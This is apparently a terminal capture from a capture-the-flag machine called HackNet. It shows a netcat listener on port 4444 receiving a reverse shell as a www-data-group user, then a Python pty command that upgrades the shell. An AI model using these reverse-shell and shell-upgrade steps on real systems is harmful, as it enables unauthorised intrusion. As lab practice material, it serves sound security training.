 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.85:43002
bash: cannot set terminal process group (1983): Inappropriate ioctl for device
bash: no job control in this shell
sandy@hacknet:/var/www/HackNet$ id
id
uid=1001(sandy) gid=33(www-data) groups=33(www-data)
sandy@hacknet:/var/www/HackNet$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<Net$ python3 -c 'import pty;pty.spawn("/bin/bash")'
sandy@hacknet:/var/www/HackNet$
sandy@hacknet:/var/www/HackNet$